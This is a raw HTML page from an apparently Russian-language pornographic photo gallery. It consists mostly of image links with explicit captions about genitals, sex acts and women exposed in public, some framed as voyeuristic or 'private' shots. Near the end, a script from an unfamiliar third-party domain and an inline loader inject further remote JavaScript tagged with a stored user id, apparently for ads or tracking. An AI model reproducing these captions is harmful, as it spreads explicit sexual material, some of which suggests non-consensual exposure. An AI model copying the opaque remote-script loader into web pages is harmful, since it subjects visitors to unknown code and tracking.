href="https://shpilivili.org/uploads/posts/2023-02/1675919509_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919509_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-24.jpg" style="max-width:100%;" alt="Девушки показывают анус на улице"></a><div>Девушки показывают анус на улице</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919439_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-7.jpg||Раздвинула ноги before after--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919439_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919439_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-7.jpg" style="max-width:100%;" alt="Раздвинула ноги before after"></a><div>Раздвинула ноги before after</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919479_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-42.jpg||Взрослая женщина вид снизу--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919479_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919479_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-42.jpg" style="max-width:100%;" alt="Взрослая женщина вид снизу"></a><div>Взрослая женщина вид снизу</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919486_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-45.jpg||Взрослые женщины без трусов--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919486_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919486_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-45.jpg" style="max-width:100%;" alt="Взрослые женщины без трусов"></a><div>Взрослые женщины без трусов</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919504_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-73.jpg||Показала голую попку на улице--><img data-src="/uploads/posts/2023-02/1675919504_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-73.jpg" style="max-width:100%;" alt="Показала голую попку на улице"><div>Показала голую попку на улице</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919527_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-55.jpg||Девушки раздвигают ноги без трусов--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919527_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919527_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-55.jpg" style="max-width:100%;" alt="Девушки раздвигают ноги без трусов"></a><div>Девушки раздвигают ноги без трусов</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919410_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-5.jpg||Голые женщины под одеждой--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919410_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919410_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-5.jpg" style="max-width:100%;" alt="Голые женщины под одеждой"></a><div>Голые женщины под одеждой</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919460_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-36.jpg||Женская мастурбация на публике--><img data-src="/uploads/posts/2023-02/1675919460_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-36.jpg" style="max-width:100%;" alt="Женская мастурбация на публике"><div>Женская мастурбация на публике</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919540_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-61.jpg||Взрослые женщины в юбке без трусов--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919540_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919540_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-61.jpg" style="max-width:100%;" alt="Взрослые женщины в юбке без трусов"></a><div>Взрослые женщины в юбке без трусов</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-38.jpg||Раздвинула ноги на публике--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-38.jpg" style="max-width:100%;" alt="Раздвинула ноги на публике"></a><div>Раздвинула ноги на публике</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919426_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-17.jpg||Голые женщины без одежды--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919426_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919426_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-17.jpg" style="max-width:100%;" alt="Голые женщины без одежды"></a><div>Голые женщины без одежды</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919490_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-34.jpg||Раздетые женщины частное--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919490_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919490_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-34.jpg" style="max-width:100%;" alt="Раздетые женщины частное"></a><div>Раздетые женщины частное</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919457_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-66.jpg||Женщины в чулках без трусов--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919457_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919457_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-66.jpg" style="max-width:100%;" alt="Женщины в чулках без трусов"></a><div>Женщины в чулках без трусов</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919433_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-25.jpg||Взрослые женщины раздеваются--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919433_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919433_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-25.jpg" style="max-width:100%;" alt="Взрослые женщины раздеваются"></a><div>Взрослые женщины раздеваются</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919525_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-83.jpg||Продавщица в магазине без трусиков--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919525_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919525_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-83.jpg" style="max-width:100%;" alt="Продавщица в магазине без трусиков"></a><div>Продавщица в магазине без трусиков</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919465_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-65.jpg||Дама в одежде показала пизду.--><img data-src="/uploads/posts/2023-02/1675919465_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-65.jpg" style="max-width:100%;" alt="Дама в одежде показала пизду."><div>Дама в одежде показала пизду.</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919523_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-86.jpg||Жена и муж одетые и раздетые--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919523_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919523_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-86.jpg" style="max-width:100%;" alt="Жена и муж одетые и раздетые"></a><div>Жена и муж одетые и раздетые</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919478_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-30.jpg||Зрелые одетые и голые анал--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919478_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919478_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-30.jpg" style="max-width:100%;" alt="Зрелые одетые и голые анал"></a><div>Зрелые одетые и голые анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-77.jpg||Голая грудь в прозрачной блузке--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-77.jpg" style="max-width:100%;" alt="Голая грудь в прозрачной блузке"></a><div>Голая грудь в прозрачной блузке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919492_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-8.jpg||Голые женщины без одежды--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919492_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919492_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-8.jpg" style="max-width:100%;" alt="Голые женщины без одежды"></a><div>Голые женщины без одежды</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919516_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-48.jpg||Ебля в шелковом платье--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919516_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919516_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-48.jpg" style="max-width:100%;" alt="Ебля в шелковом платье"></a><div>Ебля в шелковом платье</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-57.jpg||Девушки показывают анал на публике--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919514_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-57.jpg" style="max-width:100%;" alt="Девушки показывают анал на публике"></a><div>Девушки показывают анал на публике</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919526_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-53.jpg||Девушки с большими сиськами на улице--><img data-src="/uploads/posts/2023-02/1675919526_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-53.jpg" style="max-width:100%;" alt="Девушки с большими сиськами на улице"><div>Девушки с большими сиськами на улице</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919449_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-16.jpg||Сисястые девушки в одежде и без--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919449_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919449_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-16.jpg" style="max-width:100%;" alt="Сисястые девушки в одежде и без"></a><div>Сисястые девушки в одежде и без</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919512_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-41.jpg||Невеста показывает вагину--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919512_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919512_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-41.jpg" style="max-width:100%;" alt="Невеста показывает вагину"></a><div>Невеста показывает вагину</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919452_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-20.jpg||Раздетые женщины частное--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919452_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919452_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-20.jpg" style="max-width:100%;" alt="Раздетые женщины частное"></a><div>Раздетые женщины частное</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919537_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-71.jpg||Расставила ноги на публике--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919537_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919537_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-71.jpg" style="max-width:100%;" alt="Расставила ноги на публике"></a><div>Расставила ноги на публике</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919495_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-51.jpg||Трах зрелой в короткой юбке--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919495_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919495_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-51.jpg" style="max-width:100%;" alt="Трах зрелой в короткой юбке"></a><div>Трах зрелой в короткой юбке</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919535_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-49.jpg||Голые дамы в прозрачных платьях--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919535_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919535_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-49.jpg" style="max-width:100%;" alt="Голые дамы в прозрачных платьях"></a><div>Голые дамы в прозрачных платьях</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919518_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-27.jpg||Девушки показывают свои киски--><img data-src="/uploads/posts/2023-02/1675919518_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-27.jpg" style="max-width:100%;" alt="Девушки показывают свои киски"><div>Девушки показывают свои киски</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919487_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-37.jpg||Жёны в одежде и раздетые--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919487_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919487_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-37.jpg" style="max-width:100%;" alt="Жёны в одежде и раздетые"></a><div>Жёны в одежде и раздетые</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-39.jpg||Зрелые бабы раздеваются догола--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919484_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-39.jpg" style="max-width:100%;" alt="Зрелые бабы раздеваются догола"></a><div>Зрелые бабы раздеваются догола</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919413_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-4.jpg||Девушки без трусов под одеждой--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919413_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919413_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-4.jpg" style="max-width:100%;" alt="Девушки без трусов под одеждой"></a><div>Девушки без трусов под одеждой</div><!--TEnd--><br><!--dle_image_begin:https://shpilivili.org/uploads/posts/2023-02/1675919502_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-85.jpg||Девушки без трусиков на улице--><img data-src="/uploads/posts/2023-02/1675919502_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-85.jpg" style="max-width:100%;" alt="Девушки без трусиков на улице"><div>Девушки без трусиков на улице</div><!--dle_image_end--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919506_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-64.jpg||Зрелая раздвигает ноги Любительское--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919506_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919506_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-64.jpg" style="max-width:100%;" alt="Зрелая раздвигает ноги Любительское"></a><div>Зрелая раздвигает ноги Любительское</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-70.jpg||Mia Manarote в джинсовой миниюбке анал--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919470_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-70.jpg" style="max-width:100%;" alt="Mia Manarote в джинсовой миниюбке анал"></a><div>Mia Manarote в джинсовой миниюбке анал</div><!--TEnd--><br><!--TBegin:https://shpilivili.org/uploads/posts/2023-02/1675919439_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-23.jpg||Девушки без трусиков под юбкой--><a href="https://shpilivili.org/uploads/posts/2023-02/1675919439_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675919439_shpilivili-cc-p-porno-otkritie-zhenshchini-pod-odezhdoi-23.jpg" style="max-width:100%;" alt="Девушки без трусиков под юбкой"></a><div>Девушки без трусиков под юбкой</div><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149953'></script>
<div id='e3fb3e275d'></div>
<script data-cfasync='false'>
	let e3fb3e275d_cnt = 0;
	let e3fb3e275d_interval = setInterval(function(){
		if (typeof e3fb3e275d_country !== 'undefined') {
			clearInterval(e3fb3e275d_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3fb3e275d_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3fb3e275d_domain + '/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3fb3e275d_cnt += 1;
			if (e3fb3e275d_cnt >= 60) {
				clearInterval(e3fb3e275d_interval);
			}
		}
	}, 500);
</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,moimir"></div>
</center>
<div class="vp-tags"><br /><b>Категория:</b> ---</div>
<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-60208">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-60208" onclick="doRateLD('plus', '60208');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-60208" onclick="doRateLD('minus', '60208');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-60208" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-60208">1</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>09.02</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>2 417</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div>
<div class="vpm-float vpm-err"><a href="javascript:AddComplaint('60208', 'news')">Есть проблемы?</a></div>
</div>
</div>
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="60208"><input type="hidden" name="user_hash" value="e5e09fc592efdd8733a5baf55d0317f9065e5dc5"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>

<div class="sect frels">
<div class="sect-header">
<div class="sect-title">Похожие фото</div>
</div>
<div class="sect-content sect-items clearfix">
<div class="th-item">
<a class="th-in" href="https://shpilivili.org/22862-odetye-razdetye-devki-60-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1639191514_1-shpilivili-cc-p-porno-odetie-razdetie-devki-2.jpg&w=260&h=380&zc=1" alt="Одетые раздетые девки (60 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Одетые раздетые девки (60 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/55159-devushki-v-odezhde-i-bez-porno-72-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1672433099_36-shpilivili-cc-p-porno-devushki-v-odezhde-i-bez-porno-36.jpg&w=260&h=380&zc=1" alt="Девушки в одежде и без порно (72 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Девушки в одежде и без порно (72 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/58456-porno-zhenschin-odetyh-i-razdel-ih-79-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2023-01/thumbs/1674659365_44-shpilivili-cc-p-porno-zhenshchin-odetikh-i-razdel-ikh-46.jpg&w=260&h=380&zc=1" alt="Порно женщин одетых и раздел их (79 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно женщин одетых и раздел их (79 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/49623-russkie-razdetye-zheny-68-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1670314827_29-shpilivili-cc-p-porno-russkie-razdetie-zheni-30.jpg&w=260&h=380&zc=1" alt="Русские раздетые жены (68 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Русские раздетые жены (68 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/50086-odetye-i-golye-devushki-chastnoe-74-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1670999705_44-shpilivili-cc-p-porno-odetie-i-golie-devushki-chastnoe-44.jpg&w=260&h=380&zc=1" alt="Одетые и голые девушки частное (74 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Одетые и голые девушки частное (74 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/29892-russkie-golye-i-odetye-53-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2021-12/thumbs/1640651155_1-shpilivili-cc-p-porno-russkie-golie-i-odetie-1.jpg&w=260&h=380&zc=1" alt="Русские голые и одетые (53 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Русские голые и одетые (53 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/44508-golaja-pod-odezhdoj-porno-65-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-11/thumbs/1668896535_29-shpilivili-cc-p-porno-golaya-pod-odezhdoi-porno-32.jpg&w=260&h=380&zc=1" alt="Голая под одеждой порно (65 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Голая под одеждой порно (65 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/53925-zhena-razdevaetsja-i-pokazyvaet-62-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1672228255_3-shpilivili-cc-p-porno-zhena-razdevaetsya-i-pokazivaet-3.jpg&w=260&h=380&zc=1" alt="Жена раздевается и показывает (62 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Жена раздевается и показывает (62 фото)</h2></div>
</a></div><div class="th-item">
<a class="th-in" href="https://shpilivili.org/50470-porno-odetyh-razdetyh-zhen-73-foto.html"><div class="th-img img-resp-vert">
<img src="/picture.php?src=https://shpilivili.org/uploads/posts/2022-12/thumbs/1671054682_60-shpilivili-cc-p-porno-odetikh-razdetikh-zhen-63.jpg&w=260&h=380&zc=1" alt="Порно одетых раздетых жен (73 фото)" />
</div>
<div class="th-desc"><h2 class="th-title">Порно одетых раздетых жен (73 фото)</h2></div>
</a></div>
</div>
</div>

</div>
</article></div>
</div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>Email: pw-5ce3c89977b389fbafe7fe38c7d9563e@privacyguardian.org</strong><br> (c) Красивые девушки на порно фотографиях для скачивания 2021-2025</div>
<div class="ft-counter">
